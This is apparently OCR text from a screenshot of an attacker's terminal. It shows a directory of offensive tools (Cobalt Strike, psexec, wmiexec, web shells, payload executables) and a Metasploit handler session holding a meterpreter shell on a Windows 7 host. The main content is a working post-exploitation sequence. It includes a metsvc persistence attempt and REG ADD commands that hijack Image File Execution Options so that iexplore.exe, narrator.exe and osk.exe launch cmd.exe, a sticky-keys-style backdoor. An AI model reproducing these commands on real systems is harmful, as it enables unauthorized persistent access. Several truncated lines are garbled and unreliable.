 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Remote monitoring
Follow terminal folder
Sessions
Tools
Sftp
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN7-PC\Administrator @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49285 (192.168.78.58)
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
OPTIONS:
-A Aut
-h Thi
-r Uni
meterpreter > run
[!] Meterpreter s
[!] Example: run
Creating a me
Creating a te
>> Uploading
>> Uploading
>> Uploading
Starting the
* Instal
Cannot create ser
[*] Trying to con
meterpreter > [*]
Meterpreter s
meterpreter > she
Process 3688 crea
Channel 5 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe" /t REG_SZ /v Debugg
.exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\narrator.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd
.exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\narrator.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
Loading remote monitoring, please wait...
Paste confirmation
You are about to paste the following lines
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\osk.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
Each line will be pasted into the terminal and may be executed if you are inside an interactive shell
Are you sure you want to continue?
OK Cancel
Do not show this message again
Administrator
Windows
讨论区 成员(15)
发送
资源监控